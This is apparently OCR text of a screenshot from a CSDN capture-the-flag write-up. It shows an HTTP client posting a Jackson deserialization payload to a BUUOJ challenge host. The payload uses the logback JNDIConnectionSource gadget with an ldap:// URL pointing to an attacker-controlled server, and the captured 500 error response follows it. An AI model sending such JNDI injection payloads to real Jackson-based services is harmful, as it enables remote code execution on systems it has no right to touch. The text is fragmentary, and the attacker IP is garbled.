 POST http://6b05a231-... Release Notes + ••• No Environment
http://6b05a231-f2d7-4868-8054-127a859c17b1.node4.buuoj.cn:81/;/json Save
POST http://6b05a231-f2d7-4868-8054-127a859c17b1.node4.buuoj.cn:81/;/json Send
Params Authorization Headers (9) Body Pre-request Script Tests Settings
none form-data x-www-form-urlencoded raw binary GraphQL JSON
1 ["ch.qos.logback.core.db.JNDIConnectionSource",{"jndiLocation":"ldap://11 0:5555/hhhhhh"}]
Body Cookies Headers (4) Test Results Status: 500 Internal Server Error Time: 943 ms Size: 529 B Save Resp
Pretty Raw Preview Visualize JSON
1 {
2 "timestamp": 1632388008343,
3 "status": 500,
4 "error": "Internal Server Error",
5 "exception": "com.fasterxml.jackson.databind.JsonMappingException",
6 "message": "ClassCastException while looking up DataSource: java.util.Hashtable cannot be cast to javax.sql.DataSource (through
reference chain: ch.qos.logback.core.db.JNDIConnectionSource[\"connection\"])",
7 "path": "/;/json"
8 }
CSDN @Arnoldqqq